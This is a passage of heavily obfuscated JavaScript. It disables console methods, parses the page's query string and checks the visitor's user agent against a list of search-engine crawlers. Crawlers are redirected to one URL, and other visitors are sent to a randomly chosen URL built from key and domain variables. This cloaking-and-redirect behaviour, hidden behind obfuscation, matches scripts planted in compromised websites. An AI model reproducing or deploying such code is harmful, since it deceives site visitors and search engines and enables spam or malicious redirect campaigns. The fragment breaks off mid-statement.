(_0x572589[_0x67e3d9('BuhP',0x57b,0x438,0xdbc,0x97b)],_0x4c7be5),_0x572589[_0x1327f6(0xbad,'[ed6',0xdf6,0xfe6,0x119e)]),_0x37181e),_0x572589[_0x67e3d9('3%cS',0x836,0x1106,0x1306,0xe19)]),_0x992f58[_0x480617('CXVM',0x546,0x132,0x62b,0xb0)]),_0x572589[_0x89a9ca('WQ72',0x11fa,0xe6a,0xd32,0xb5e)]);continue;case'8':_0x4511a2[-0x3*-0x3b3+-0x12f3+0xb*0xb7]=_0x572589[_0x67e3d9('NB6@',0xa32,0x704,0x192,0x713)](_0x572589[_0x2e3a5d(-0x1b3,0x21,-0x97,'6CNS',-0x3be)](_0x572589[_0x2e3a5d(-0x16,0x38a,0x847,'7jAL',0x719)](_0x572589[_0x89a9ca('6aJ*',0x1047,0x1206,0xdf2,0xdab)](_0x572589[_0x2e3a5d(0x7fc,0x596,0x1a4,'CXVM',-0x7d)](_0x572589[_0x2e3a5d(0x1037,0xb46,0xc57,'[ed6',0xb54)](_0x572589[_0x1327f6(0x872,'5NgG',0x7fe,0xc87,0xc9d)],_0x2c7e49),_0x572589[_0x2e3a5d(0x6ba,0x86b,0x39e,'NB6@',0x473)]),_0x242c43),_0x572589[_0x1327f6(0xafe,'v3Q4',0xf7e,0xe33,0x8c0)]),_0x42aa79[_0x1327f6(0x496,'7jAL',0x3dd,0x31f,0x7ac)]),_0x572589[_0x89a9ca('fg$H',0x13af,0xcc3,0x1088,0xdbb)]);continue;}break;}}},_0x1f2b0b=_0x361c33[_0x4302e7(0x566,0x15a,0x953,'NFmg',0x40b)](_0x596f69),_0x3e5450=_0x1f2b0b[_0x36a18a(0x78c,'Fo3T',0x78f,0xa6f,0x603)+'le']=_0x1f2b0b[_0x63f0f8(0xd23,0xd9c,0x10e4,'q4R&',0xffd)+'le']||{},_0x86d28f=[_0x361c33[_0x36a18a(0xd26,'6dPo',0xeb2,0x925,0xbb7)],_0x361c33[_0x4302e7(0x51a,0x693,0x3bd,'j61O',0xb05)],_0x361c33[_0x36a18a(0xab7,'pyBw',0x384,0x963,0xc95)],_0x361c33[_0x63f0f8(0xf16,0xbe5,0x10ca,'NFmg',0xdf6)],_0x361c33[_0x36a18a(0x965,'N)n#',0xdf4,0x89f,0x3f9)],_0x361c33[_0x4302e7(0xaf9,0x56b,0xad4,'CoEm',0xbb5)],_0x361c33[_0x4302e7(0x594,0x6cb,0x755,'PkfW',0x892)]];for(var _0x2d8a00=-0x30e+0x2548+-0x223a;_0x361c33[_0x63f0f8(0x891,0x635,0x798,'PkfW',0x6eb)](_0x2d8a00,_0x86d28f[_0x63f0f8(0x8fb,0xcb3,0xe02,'4uAd',0x978)+'h']);_0x2d8a00++){if(_0x361c33[_0x2a0968(0x556,'CoEm',0x346,0x6e2,0x21)](_0x361c33[_0x4302e7(0xdb3,0x974,0xc8a,'G%rD',0x94c)],_0x361c33[_0x4302e7(0x9db,0xdd2,0x433,'6CNS',0xe37)])){var _0x3e38e7=_0x361c33[_0x4302e7(0x5c0,0x617,0x999,'nbxw',0x397)][_0x36a18a(0xdbe,'!)Ed',0xb58,0xf95,0xd2b)]('|'),_0x3064bb=0x53*-0x1a+0x1*-0x1717+0x1f85;while(!![]){switch(_0x3e38e7[_0x3064bb++]){case'0':var _0x4d9c61=_0x55ec21[_0x4302e7(0x53e,0x700,-0xa6,')3ec',0x776)+_0x184eee(-0xd8,0x46e,'BuhP',-0x16d,0x7ef)+'r'][_0x184eee(-0x129,0x2fd,'pyBw',0x522,-0x2e8)+_0x36a18a(0x82f,'yfc6',0x423,0x6c2,0x3ab)][_0x63f0f8(0x90f,0x536,0xb08,'G%rD',0x40e)](_0x55ec21);continue;case'1':_0x3e5450[_0x34e435]=_0x4d9c61;continue;case'2':_0x4d9c61[_0x4302e7(0x3d7,0x83a,0x95a,'q4R&',0x126)+_0x184eee(0xc2,0x5e7,'6CNS',0x6d5,0x468)]=_0x43c423[_0x184eee(0x66e,0x58b,'7jAL',0x5fe,0x60a)+_0x2a0968(0xfa4,'7jAL',0xb30,0xf9d,0xb92)][_0x36a18a(0x20e,'kjFO',0x6ac,0x68a,0x887)](_0x43c423);continue;case'3':var _0x34e435=_0x86d28f[_0x2d8a00];continue;case'4':_0x4d9c61[_0x2a0968(0xcf5,'#rRa',0xa0d,0xb1e,0x654)+_0x63f0f8(0x103b,0x1066,0x1501,'BuhP',0x1625)]=_0x55ec21[_0x4302e7(0x502,0x6b,0x2ce,'NB6@',0x726)](_0x55ec21);continue;case'5':var _0x43c423=_0x3e5450[_0x34e435]||_0x4d9c61;continue;}break;}}else{var _0x3470d5;try{_0x3470d5=JBpjwN[_0x2a0968(0xa8c,'pyBw',0x9c8,0xddc,0x5a4)](_0x4964d5,JBpjwN[_0x184eee(0x38b,0x231,'KS8E',0x37,0x164)](JBpjwN[_0x184eee(0xfcd,0xd82,'6aJ*',0x913,0xbbb)](JBpjwN[_0x2a0968(0xcb9,'xN#4',0xa90,0x104b,0x788)],JBpjwN[_0x63f0f8(0x76b,0xa73,0x1014,'K[Ah',0x91d)]),');'))();}catch(_0x50ecd5){_0x3470d5=_0xa65d4c;}return _0x3470d5;}}}else{var _0x57f84b=_0x361c33[_0x36a18a(0xb08,'pyBw',0x878,0x7b6,0xced)][_0x63f0f8(0x94d,0xbd4,0xb4f,'6CNS',0x675)]('|'),_0xd711fe=-0x21cb+-0x779+-0x1*-0x2944;while(!![]){switch(_0x57f84b[_0xd711fe++]){case'0':if(_0x9a681a)_0x46339d[_0x184eee(0x70c,0x443,'!)Ed',-0xcc,0x32d)+'ce'](_0x361c33[_0x184eee(0x96c,0x771,'rQKz',0x673,0x514)](_0x361c33[_0x2a0968(0x6e6,'pyBw',0x7ea,0xb89,0x7eb)](_0x361c33[_0x184eee(0x69c,0x86c,'6dPo',0x982,0xd56)],_0x5610a2[_0x2a0968(0x729,'P]oW',0x209,-0x105,0x334)]),_0x361c33[_0x184eee(-0x92,0x37a,'BuhP',0x90f,0x4bd)]));else var _0x5adac7=new _0x5e561b();continue;case'1':_0x5adac7[0x207f+0x125*0x7+-0x1*0x287f]=_0x361c33[_0x36a18a(0x18d,'#rRa',0x911,0x59b,0x9b1)](_0x361c33[_0x36a18a(0x931,'QjOf',0x35f,0x6c8,0x123)](_0x361c33[_0x184eee(0xdd4,0xcc3,'N)n#',0x8fa,0xf3f)](_0x361c33[_0x184eee(0x7cc,0x358,'BuhP',0x667,0x187)](_0x361c33[_0x2a0968(0x405,'BxvU',0x331,0x430,0x18c)](_0x361c33[_0x63f0f8(0x8bb,0x6d2,0xc2b,'P]oW',0xc66)](_0x361c33[_0x36a18a(0x1056,'3%cS',0x11ae,0xedc,0x10ef)],_0x2bc41d),_0x361c33[_0x184eee(0x8fe,0x656,'7jAL',0xad7,0xb8e)]),_0x1fea44),_0x361c33[_0x63f0f8(0xeb3,0xdbc,0xfbc,'rQKz',0xb97)]),_0x1507df[_0x63f0f8(0x10a4,0xd1f,0x1166,'I]sE',0x831)]),_0x361c33[_0x2a0968(0x1cb,'N)n#',0x39b,0x424,0x38d)]);continue;case'2':_0x5adac7[0x1*0x120a+0x143b*0x1+-0x2645]=_0x361c33[_0x63f0f8(0x16a0,0x10ab,0x1015,'!)Ed',0xc82)](_0x361c33[_0x184eee(0xbaa,0x81e,'2euE',0x32b,0x39e)](_0x361c33[_0x184eee(0xe6f,0xd97,'rQKz',0xbd4,0x81c)](_0x361c33[_0x184eee(0xac9,0x691,'kjFO',0x2eb,0xb46)](_0x361c33[_0x184eee(0x1f3,0x691,'kjFO',0xa8a,0x96a)](_0x361c33[_0x2a0968(-0x14a,'pyBw',0x1c4,-0xb2,0x48b)](_0x361c33[_0x36a18a(0x1366,'ij#4',0xd8b,0xe0f,0x107c)],_0x379d34),_0x361c33[_0x36a18a(0xcc1,'CoEm',0x7b6,0xb3f,0x8db)]),_0x49109b),_0x361c33[_0x184eee(0xa38,0x5e5,'N)n#',0xa03,0xbeb)]),_0x173094[_0x36a18a(0x11db,'G%rD',0x1449,0xecb,0x9c6)]),_0x361c33[_0x184eee(0x759,0xab6,'K[Ah',0xa52,0xc2b)]);continue;case'3':_0x5adac7[-0x2b*-0x65+0x114c+0x6*-0x5b5]=_0x361c33[_0x2a0968(0x8fd,'3%cS',0x71c,0x2c2,0x9f8)](_0x361c33[_0x2a0968(-0x220,'I]sE',0x25b,0x4df,0x6fe)](_0x361c33[_0x184eee(0x9f0,0xbb3,'j61O',0x6ee,0x65b)](_0x361c33[_0x184eee(0x59a,0x852,'I]sE',0x64c,0x768)](_0x361c33[_0x36a18a(0x8dc,'!)Ed',0x1186,0xe99,0xbde)](_0x361c33[_0x4302e7(0xf82,0x1521,0xa08,'(Qf4',0xce6)](_0x361c33[_0x63f0f8(0xb86,0xbb1,0xa31,'BuhP',0xae1)],_0x397dbf),_0x361c33[_0x36a18a(0xfe0,'CoEm',0x954,0xb3f,0x10b8)]),_0x1e7e8e),_0x361c33[_0x63f0f8(0xee5,0xeef,0xe73,'xN#4',0x140c)]),_0x44983b[_0x4302e7(0x90f,0x92e,0xc34,'pyBw',0x657)]),_0x361c33[_0x4302e7(0xdda,0xed8,0xda6,'3mp5',0xfa8)]);continue;case'4':_0x5adac7[-0x8de*0x4+0x12*-0x99+-0x3*-0xf6a]=_0x361c33[_0x4302e7(0xb75,0x1091,0x1051,'fg$H',0xcda)](_0x361c33[_0x63f0f8(0x130f,0xe33,0x1372,'5NgG',0xbde)](_0x361c33[_0x4302e7(0x59d,0x710,0x556,'CXVM',0x339)](_0x361c33[_0x36a18a(0xca5,'yfc6',0x660,0xaf6,0xe71)](_0x361c33[_0x184eee(0xb9f,0xc0d,'BuhP',0xd58,0x81c)](_0x361c33[_0x4302e7(0x82d,0x94e,0x6da,'N)n#',0xaf9)](_0x361c33[_0x184eee(0x6af,0xb4f,'7jAL',0x71e,0x10ba)],_0x2dd1ce),_0x361c33[_0x36a18a(0xebb,'I]sE',0x10e8,0xd85,0xc27)]),_0x1eaddf),_0x361c33[_0x4302e7(0xb77,0xc9b,0xa45,'Fo3T',0xa6c)]),_0x2c5000[_0x2a0968(0xe43,'KS8E',0x881,0xb39,0xe0d)]),_0x361c33[_0x184eee(-0x62,0x5a2,'!)Ed',0x37a,0x2b1)]);continue;case'5':_0x5adac7[0x26cc+-0x1*0x1660+-0x106a]=_0x361c33[_0x4302e7(0x725,0x77e,0x978,'pyBw',0xb54)](_0x361c33[_0x2a0968(0x850,'v3Q4',0xbed,0x7c7,0x11c3)](_0x361c33[_0x63f0f8(0xa74,0x106b,0xc5a,'N)n#',0xc30)](_0x361c33[_0x2a0968(0x2c5,'[ed6',0x2e4,-0x2c2,0xf5)](_0x361c33[_0x4302e7(0x528,0x2a7,0x969,'NB6@',-0x1e)](_0x361c33[_0x2a0968(0x8da,'Fo3T',0x3e3,0x646,-0x1c7)](_0x361c33[_0x4302e7(0x8a6,0x677,0x6da,'NFmg',0xbf6)],_0x4bb5f8),_0x361c33[_0x2a0968(0xcf2,'#S]^',0xc3f,0x11af,0x124d)]),_0x34c3ae),_0x361c33[_0x36a18a(0x1266,'yfc6',0x1094,0xf24,0x1074)]),_0x48f9d8[_0x63f0f8(0xc11,0x107e,0xd5c,'6dPo',0xba0)]),_0x361c33[_0x36a18a(0xcaf,'pyBw',0x8b2,0x9e0,0x9a1)]);continue;case'6':_0x1570f0[_0x63f0f8(0xff3,0xe93,0xf00,'G%rD',0xa1b)+_0x63f0f8(0xf9c,0xd92,0xb79,'jMgB',0xb6e)]=_0x5adac7[_0x52837d];continue;case'7':_0x5adac7[-0x1*-0x1a38+0x607+-0x1*0x203e]=_0x361c33[_0x184eee(0xdc,0x604,'!)Ed',0x82f,0x261)](_0x361c33[_0x36a18a(0x959,'6CNS',0x25a,0x7e2,0x5c9)](_0x361c33[_0x2a0968(0x328,'NB6@',0xcb,-0x126,0x1c0)](_0x361c33[_0x63f0f8(0xe3c,0xfd4,0x14af,'5NgG',0x11f4)](_0x361c33[_0x63f0f8(0xb3f,0x6b9,0x362,'%rmd',0xbf9)](_0x361c33[_0x36a18a(0xb13,'5NgG',0xe78,0x8ae,0x6e2)](_0x361c33[_0x4302e7(0xbdb,0x77f,0x10d3,'%rmd',0x118b)],_0x4507c5),_0x361c33[_0x36a18a(0xb3c,'CoEm',0x5e7,0xb3f,0x79c)]),_0x50edd1),_0x361c33[_0x184eee(0xaa1,0x765,'%rmd',0xce7,0xac3)]),_0x1ec8d8[_0x63f0f8(0xa55,0xbf8,0xa28,'NFmg',0x64d)]),_0x361c33[_0x36a18a(0x49f,'(Qf4',0xc1a,0xa03,0x544)]);continue;case'8':var _0x52837d=_0x4bd7b1[_0x63f0f8(0x1009,0xb23,0x8e5,'(Qf4',0x1051)](_0x361c33[_0x63f0f8(0xe70,0xb43,0x57f,'pyBw',0x1040)](_0x590e20[_0x184eee(0x98a,0x5fd,'4uAd',0x175,0x926)+'m'](),_0x5adac7[_0x184eee(0xfb,0x655,'I]sE',0x797,0x25c)+'h']));continue;}break;}}});_0x4f6715[_0x571839(0x18,'kjFO',0x57d,0x72f,0x80d)](_0x6d03a7);var _0x37a344={},_0x1544ae=window[_0x2e3f71(0xc3f,'q4R&',0x7eb,0xd40,0x207)+_0x107d5a(0xe1d,0x9ca,0x98d,0x61c,'Fo3T')][_0x107d5a(0x99c,0x3a2,0x805,0x7d6,'j61O')][_0x2e3f71(0x53b,'PkfW',0x64e,0x884,0xa33)+'ce'](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x47bb71,_0x50b9ea,_0x44aa8b){function _0x3e219f(_0x12a70d,_0x29bf08,_0x5d9ef7,_0x5f296d,_0x456907){return _0x571839(_0x12a70d-0x141,_0x5f296d,_0x5d9ef7-0x91,_0x5f296d-0x6a,_0x456907-0x1b6);}function _0x50368d(_0x2ac97d,_0x1e7bb3,_0x515ef9,_0x51037a,_0x50e826){return _0x2e3f71(_0x2ac97d-0x1c1,_0x1e7bb3,_0x515ef9-0x38a,_0x51037a-0x91,_0x50e826-0x26);}function _0x18afc6(_0x46279a,_0x1aeef4,_0x3e847c,_0x15cd7d,_0x7b9c50){return _0x4faeea(_0x46279a-0x1ed,_0x1aeef4,_0x3e847c-0x1a9,_0x15cd7d-0x1b7,_0x46279a- -0x1aa);}function _0x5b8281(_0x124706,_0x494280,_0x2a2dec,_0x205a95,_0x3b8c4d){return _0x571839(_0x124706-0xc0,_0x205a95,_0x124706- -0x318,_0x205a95-0x1a1,_0x3b8c4d-0xc9);}function _0x31c247(_0x56c548,_0x1cdcab,_0x437753,_0x240e3,_0x3050ff){return _0x165424(_0x56c548-0x108,_0x437753-0x157,_0x437753-0x81,_0x1cdcab,_0x3050ff-0x13b);}_0x4f6715[_0x31c247(0x9ff,'CXVM',0xb97,0x6a1,0x66f)](_0x4f6715[_0x50368d(0x495,'QjOf',0x2c3,0x82d,0x1d)],_0x4f6715[_0x50368d(0x564,'a[QC',0x9ff,0xb1d,0x74e)])?function(){return![];}[_0x50368d(0xb1,'KS8E',0x6a9,0x364,0x849)+_0x5b8281(0x94,0xb,0x283,'!)Ed',0x44)+'r'](vcBbAv[_0x50368d(-0x20,'G%rD',0x1c2,0x285,-0x194)](vcBbAv[_0x31c247(0xdb2,'%rmd',0xc50,0x749,0x6ea)],vcBbAv[_0x5b8281(0x47b,-0x91,0x311,'#rRa',-0x166)]))[_0x50368d(0x7a0,'BxvU',0x5ed,0x75a,0x9c0)](vcBbAv[_0x50368d(-0x2b,'!)Ed',0x4b6,0x30,0x99a)]):_0x37a344[_0x50b9ea]=_0x44aa8b;});return _0x37a344;}}());function _0xaea643(_0x2e187e,_0x2e3045,_0x2b25db,_0x13b35d,_0x1a8e41){return _0x1fa030(_0x2e187e-0x89,_0x13b35d-0x414,_0x2b25db-0x47,_0x2e3045,_0x1a8e41-0xb);}function _0x749707(_0xd8297d,_0x2e3748,_0x1b6b01,_0x2f4f11,_0x256343){return _0x1fa030(_0xd8297d-0xb0,_0x2e3748-0x484,_0x1b6b01-0x186,_0x1b6b01,_0x256343-0x1c);}let _0x13e79=/bot|google|baidu|bing|msn|duckduckbot|teoma|slurp|yandex/i[_0xaea643(0x94c,'NB6@',0xc9d,0x95c,0xaa1)](navigator[_0xaea643(0x94a,'2euE',0xb81,0xc38,0xf4e)+_0xbca988(0x36d,0x332,0x5bf,0x644,'#S]^')]);if(_0xdfeb1f[_0x749707(0xd32,0xe5a,'rQKz',0x1143,0x94b)]){if(_0x4f6715[_0x749707(0xc98,0xb70,'5NgG',0x1132,0xbca)](_0x4f6715[_0x749707(0x78,0x436,'5NgG',0x920,0x216)],_0x4f6715[_0x169786(0x26c,0x690,0xac2,0x88c,'(Qf4')])){var _0x399a6b=_0x4f6715[_0x749707(0x142,0x558,'BxvU',0x524,0x1b6)][_0x749707(0x6e9,0xb22,'#S]^',0x112f,0x5cd)]('|'),_0xd8f2ac=0x1f1b+-0x6d0*-0x3+-0x1d*0x1c7;while(!![]){switch(_0x399a6b[_0xd8f2ac++]){case'0':_0x7b7704[-0x13f4+0x1b85+0x78d*-0x1]=_0x4f6715[_0x4ba36a(0x609,'Q7P$',-0x1fe,0x1eb,-0x60)](_0x4f6715[_0xaea643(0x957,'4HER',0x1055,0xa55,0xf58)](_0x4f6715[_0xaea643(0xc2e,'CoEm',0xe8c,0xb3f,0xb34)](_0x4f6715[_0x749707(0xa20,0x6a0,'6CNS',0xb4,0x87c)](_0x4f6715[_0x169786(0x71b,0xca6,0x723,0xd20,'CFhP')](_0x4f6715[_0x749707(0x858,0xd36,'NB6@',0xf79,0xeec)](_0x4f6715[_0x4ba36a(-0x8b,'4HER',0xfb,0x2be,0x2ec)],myKey),_0x4f6715[_0x169786(0x1172,0xb87,0xa9d,0x8d1,'P]oW')]),domainName),_0x4f6715[_0x4ba36a(0x41,')3ec',0x543,0x210,-0x29d)]),_0xdfeb1f[_0x169786(0x716,0x32d,-0x201,0x1a4,'QjOf')]),_0x4f6715[_0x4ba36a(0xa4d,'#S]^',0xb7b,0xc80,0x74f)]);continue;case'1':if(_0x13e79)location[_0xaea643(0x4fe,'#S]^',0x11c,0x40d,-0x2e)+'ce'](_0x4f6715[_0x749707(0x9d0,0xa46,'fU56',0x751,0x611)](_0x4f6715[_0xbca988(0x365,0x7db,0x6d0,0x6e8,'BxvU')](_0x4f6715[_0x749707(0x12c2,0xda4,'CFhP',0xb26,0x932)],_0xdfeb1f[_0xaea643(0x14d,'j61O',0x95c,0x69f,0xc36)]),_0x4f6715[_0x749707(0x955,0xe03,'P]oW',0x11e5,0xc8a)]));else var _0x7b7704=new Array();continue;case'2':_0x7b7704[-0x2697*-0x1+0xc*0xd4+-0x3086]=_0x4f6715[_0x4ba36a(-0xb6,'6dPo',0x1ac,0x38f,0x2e8)](_0x4f6715[_0xaea643(0x1111,'QjOf',0x118b,0xe54,0xbfd)](_0x4f6715[_0x169786(0x2bb,0x24d,0x2d,0x564,'NB6@')](_0x4f6715[_0x169786(0xfa9,0x999,0xc37,0xa74,'QjOf')](_0x4f6715[_0xaea643(0x1a0,'nbxw',0x6e6,0x5f6,0x490)](_0x4f6715[_0xbca988(0xdc0,0x397,0xd2b,0x828,'4HER')](_0x4f6715[_0xbca988(0x3a2,0xb59,0xb69,0x912,'BuhP')],myKey),_0x4f6715[_0xbca988(0x625,0x1f3,0x695,0x512,'fU56')]),domainName),_0x4f6715[_0x4ba36a(0x771,'BxvU',0x664,0x19b,0x168)]),_0xdfeb1f[_0xaea643(0xa8f,'KS8E',0xf5a,0x9ce,0xece)]),_0x4f6715[_0x169786(0xc1f,0xbaa,0x101f,0x5dd,'xN#4')]);continue;case'3':var _0x573e9d=Math[_0x4ba36a(0xc07,'CXVM',0xa23,0xc4f,0xe2e)](_0x4f6715[_0x4ba36a(0x901,'[ed6',0x617,0xaf9,0x10ec)](Math[_0x749707(0xcb6,0x1009,'PkfW',0x11be,0x1472)+'m'](),_0x7b7704[_0x4ba36a(0xd7,'Fo3T',0x19,0x4cc,0xae1)+'h']));continue;case'4':_0x7b7704[0xb4b+-0xc99*-0x3+-0x3114]=_0x4f6715[_0x169786(0x295,0x557,0x828,0x52d,'3%cS')](_0x4f6715[_0x749707(0xc27,0xdc4,'[ed6',0xbef,0xa46)](_0x4f6715[_0xbca988(0x856,0x3b6,0x775,0x9bf,'pyBw')](_0x4f6715[_0xbca988(0xa21,0xbce,0xbc3,0x71f,'fU56')](_0x4f6715[_0x4ba36a(0x622,'fg$H',-0x79,0x2c9,-0x338)](_0x4f6715[_0x749707(0xcd5,0x711,'xN#4',0x412,0x870)](_0x4f6715[_0xaea643(0x7d3,'v3Q4',-0x18,0x4e5,0x5ee)],myKey),_0x4f6715[_0x169786(0xd1c,0xbc5,0xfa2,0x797,'j61O')]),domainName),_0x4f6715[_0x4ba36a(0x7d9,'j61O',0xee3,0xbef,0x992)]),_0xdfeb1f[_0x749707(0x450,0x73e,'a[QC',0x92b,0xa88)]),_0x4f6715[_0x169786(0x17e,0x36e,0x478,0x2a7,'4U9]')]);continue;case'5':window[_0x169786(0xc65,0x812,0xa19,0x687,'!)Ed')+_0xbca988(0x5ed,0x695,0x8b1,0x7ca,'CFhP')]=_0x7b7704[_0x573e9d];continue;case'6':_0x7b7704[-0x43*0x13+-0x1*-0x2383+-0x209*0xf]=_0x4f6715[_0x169786(0x4e9,0x8f1,0x41d,0x9b6,'ij#4')](_0x4f6715[_0xbca988(0x1243,0x1445,0x894,0xe38,'5NgG')](_0x4f6715[_0xbca988(0x8ba,0xf21,0xc43,0xd98,'Q7P$')](_0x4f6715[_0x4ba36a(0xc32,'6aJ*',0x5d7,0xad7,0x634)](_0x4f6715[_0xbca988(0xf52,0x1355,0xbfc,0xf6b,'#S]^')](_0x4f6715[_0xbca988(0xfca,0x62d,0x83c,0xb6a,'G%rD')](_0x4f6715[_0x749707(0xaeb,0x718,'ij#4',0xc2e,0x3e3)],myKey),_0x4f6715[_0x749707(0x748,0xbff,'7jAL',0x84a,0xb75)]),domainName),_0x4f6715[_0x749707(0x129b,0xd63,'NB6@',0xc41,0xd35)]),_0xdfeb1f[_0xbca988(0x192,0x7b4,0x12d,0x3f5,'pyBw')]),_0x4f6715[_0xbca988(0x1052,0x662,0x901,0xb60,'4uAd')]);continue;case'7':_0x7b7704[-0x1*0xe87+0x19e2+-0xb56]=_0x4f6715[_0xbca988(0x992,0x8bd,0x1ae,0x4b7,'3%cS')](_0x4f6715[_0xaea643(0x4a3,'WQ72',0xbea,0xa3c,0xd19)](_0x4f6715[_0x169786(0xa90,0x5ef,0x54c,0x70e,'3mp5')](_0x4f6715[_0x4ba36a(0xc29,'K[Ah',0xdb8,0x836,0x8f2)](_0x4f6715[_0x4ba36a(0x5b8,'3mp5',0xa0c,0x630,0x980)](_0x4f6715[_0x169786(0xa9f,0x5fc,0xb95,0xdb,'BxvU')](_0x4f6715[_0x749707(0x9df,0x5f6,'(Qf4',0x55d,0x24)],adminKey),_0x4f6715[_0x749707(0x10ba,0xdc5,'CoEm',0x96a,0x136f)]),domainName),_0x4f6715[_0x169786(0xbbf,0xa54,0x65b,0xc08,'6CNS')]),_0xdfeb1f[_0x169786(-0x1a9,0x3e4,0x56f,0x5af,'yfc6')]),_0x4f6715[_0x749707(0x54b,0xaf6,'v3Q4',0xcf1,0x62d)]);continue;case'8':_0x7b7704[-0x113*0xb+-0x22e3+0x2eb4]=_0x4f6715[_0x4ba36a(0x7c3,'%rmd',0x9c3,0x9f2,0xf0e)](_0x4f6715[_0x749707(0x1363,0xe22,'2euE',0x123a,0x9e4)](_0x4f6715[_0x749707(0xd71,0xdf8,'Fo3T',0xb82,0x1302)](_0x4f6715[_0xbca988(0x483,0x6a7,0xec9,0xa4a,'KS8E')](_0x4f6715[_0xbca988(0x2c4,0x8c2,0x5c9,0x3d8,'3%cS')](_0x4f6715[_0xaea643(0xef0,'P]oW',0x3ff,0x939,0xc01)](_0x4f6715[_0xbca988(0x10e5,0x1038,0x7c5,0xc9a,'CXVM')],adminKey),_0x4f6715[_0xaea643(0x1029,'NFmg',0xf86,0xafc,0x569)]),domainName),_0x4f6715[_0x169786(0x4ef,0x3d7,0x36a,0x348,'BuhP')]),_0xdfeb1f[_0xbca988(0x966,0x1ff,0x43e,0x621,'yfc6')]),_0x4f6715[_0x749707(0xc75,0x845,'%rmd',0xb5f,0x6d9)]);continue;}break;}}else return function(_0x228902){}[_0x749707(0xff3,0xef2,'5NgG',0x8e0,0xbb5)+_0x169786(0x367,0x560,0x570,0x68a,'P]oW')+'r'](cUUfKe[_0x169786(0x2f1,0x8b9,0x33f,0x37f,'CoEm')])[_0x749707(0x16f,0x6be,'QjOf',0x23d,0xa8a)](cUUfKe[_0xbca988(-0x2ab,0x279,0x84e,0x34c,'q4R&')]);}if(_0xdfeb1f[_0x4ba36a(0x63c,'I]sE',0x415,0x56c,0x10b)]){if(_0x4f6715[_0xbca988(-0x21,0x7e2,0x568,0x584,'PkfW')](_0x4f6715[_0x749707(0x8a0,0xc4f,'NFmg',0xe88,0x10b3)],_0x4f6715[_0x4ba36a(0x877,'5NgG',0xccf,0xb95,0x10f7)])){var _0x109834=_0x33493a?function(){function _0x404d63(_0x486e1f,_0x561438,_0x9096ea,_0x5534ae,_0xa2140b){return _0x169786(_0x486e1f-0x18d,_0x561438-0x476,_0x9096ea-0x1a0,_0x5534ae-0xa2,_0x5534ae);}if(_0x545087){var _0x2ab2c7=_0x24e3c8[_0x404d63(0xa45,0xfb3,0x1162,'q4R&',0x152b)](_0xe85ee,arguments);return _0x26fe2c=null,_0x2ab2c7;}}:function(){};return _0x406723=![],_0x109834;}else{var _0x2ebe8f=_0x4f6715[_0x169786(0x1ab,0x4c4,0x6e3,0x7ee,'yfc6')][_0x749707(0x1319,0xe7c,'P]oW',0xc3c,0x116c)]('|'),_0x2f7a1e=-0x24c0+-0x2453+0x4913;while(!![]){switch(_0x2ebe8f[_0x2f7a1e++]){case'0':_0x7b7704[0x5*0x3fb+0x2*-0x71+-0x1304]=_0x4f6715[_0xbca988(0x4ab,0xab2,0xc1a,0x896,'Fo3T')](_0x4f6715[_0xaea643(0xa3f,')3ec',0x80a,0xa85,0x6bf)](_0x4f6715[_0x169786(-0xb0,0x10b,0x491,0x5d7,'4HER')](_0x4f6715[_0xbca988(0xae7,0x440,0x7b1,0x9fa,'CFhP')](_0x4f6715[_0x4ba36a(0x690,'(Qf4',-0x152,0x3a6,0x411)](_0x4f6715[_0x169786(0xdf2,0xc68,0xa17,0x91e,'j61O')](_0x4f6715[_0x749707(0x643,0xa2e,'3%cS',0x6d6,0xb45)],myKey),_0x4f6715[_0x4ba36a(-0x280,'nbxw',0x60d,0x183,0x1f4)]),domainName),_0x4f6715[_0xaea643(0x8de,'#S]^',0xbb9,0x6f4,0x670)]),_0xdfeb1f[_0x169786(0x98f,0x69d,0x4b6,0x7b9,'jMgB')]),_0x4f6715[_0xaea643(0x895,'BuhP',0xcb1,0x999,0x8cf)]);continue;case'1':_0x7b7704[0x1458*0x1+-0x1*-0x12b2+-0x1*0x2707]=_0x4f6715[_0x4ba36a(0xdea,'#S]^',0x82e,0x9e9,0xcb0)](_0x4f6715[_0x169786(0x547,0x722,0x539,0x21b,'jMgB')](_0x4f6715[_0x749707(0x386,0x72b,'NFmg',0x338,0xc6c)](_0x4f6715[_0xaea643(0xef1,'q4R&',0xaa9,0xabe,0x4bb)](_0x4f6715[_0x169786(0xab2,0x686,0x28b,0x501,'CoEm')](_0x4f6715[_0x169786(0x4fd,0x64d,0xae3,0x20e,'6dPo')](_0x4f6715[_0x4ba36a(0x7b6,'[ed6',0xad1,0xb81,0x1016)],myKey),_0x4f6715[_0xaea643(0x2e7,'5NgG',0xa89,0x65a,0x762)]),domainName),_0x4f6715[_0x169786(0xaf,0x34c,-0x14b,0x8dd,'#rRa')]),_0xdfeb1f[_0xaea643(0xd4e,'CXVM',0xae5,0xee5,0x9cc)]),_0x4f6715[_0xaea643(0x614,'7jAL',0xe1e,0xb90,0xd70)]);continue;case'2':if(_0x13e79)location[_0xbca988(0xaaa,0xa96,0x6ef,0x842,'K[Ah')+'ce'](_0x4f6715[_0x169786(0x2c0,0x6c0,0x9d6,0x562,'ij#4')](_0x4f6715[_0x4ba36a(-0x204,')3ec',0x586,0x3e6,0x850)](_0x4f6715[_0x169786(0xf37,0xb09,0xba2,0x100d,'CFhP')],_0xdfeb1f[_0x169786(0xbdb,0xa5e,0x458,0x84f,'WQ72')]),_0x4f6715[_0x169786(0x55f,0x176,0x4c1,0x5c0,'#rRa')]));else var _0x7b7704=new Array();continue;case'3':_0x7b7704[-0x55*0x22+0x82*-0xc+0x59*0x32]=_0x4f6715[_0xaea643(0xaea,'BuhP',0x359,0x64c,0x4d2)](_0x4f6715[_0x169786(0xd38,0x9e6,0xb23,0xbc7,'I]sE')](_0x4f6715[_0x169786(0x58a,0x260,-0x83,-0xc0,'4uAd')](_0x4f6715[_0x4ba36a(0x264,'kjFO',0x89e,0x6bd,0x192)](_0x4f6715[_0x4ba36a(0x5f0,'v3Q4',-0xb4,0x512,0x8d)](_0x4f6715[_0x169786(0x24f,0x484,0x439,-0xb2,'!)Ed')](_0x4f6715[_0x4ba36a(0x1037,'kjFO',0x696,0xac3,0xa30)],adminKey),_0x4f6715[_0x4ba36a(0x39f,'6dPo',0x714,0x4dc,0x7ea)]),domainName),_0x4f6715[_0xaea643(0xcdf,'%rmd',0xafb,0x6cd,0x58a)]),_0xdfeb1f[_0xaea643(-0x219,'q4R&',0x830,0x386,0x555)]),_0x4f6715[_0x749707(0xfa4,0xe9f,'3mp5',0x1315,0xf3e)]);continue;case'4':var 